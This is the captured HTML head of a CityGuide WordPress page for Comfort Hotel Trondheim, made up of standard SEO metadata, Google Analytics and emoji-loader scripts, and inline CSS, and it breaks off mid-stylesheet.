

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/envira/comfort-hotel-trondheim-2/
body_size: 34012
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Comfort Hotel Trondheim - CityGuide</title>
	<meta name="description" content="ingredients and culinary history of the north %" />
	<link rel="canonical" href="https://cityguide.no/envira/comfort-hotel-trondheim-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comfort Hotel Trondheim" />
	<meta property="og:description" content="ingredients and culinary history of the north %" />
	<meta property="og:url" content="https://cityguide.no/envira/comfort-hotel-trondheim-2/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide.no/envira/comfort-hotel-trondheim-2/","url":"https://cityguide.no/envira/comfort-hotel-trondheim-2/","name":"Comfort Hotel Trondheim - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"datePublished":"2022-09-16T11:07:03+00:00","description":"ingredients and culinary history of the north %","breadcrumb":{"@id":"https://cityguide.no/envira/comfort-hotel-trondheim-2/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/envira/comfort-hotel-trondheim-2/"]}]},{"@type":"BreadcrumbList","@id":"https://cityguide.no/envira/comfort-hotel-trondheim-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Comfort Hotel Trondheim"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/envira\/comfort-hotel-trondheim-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 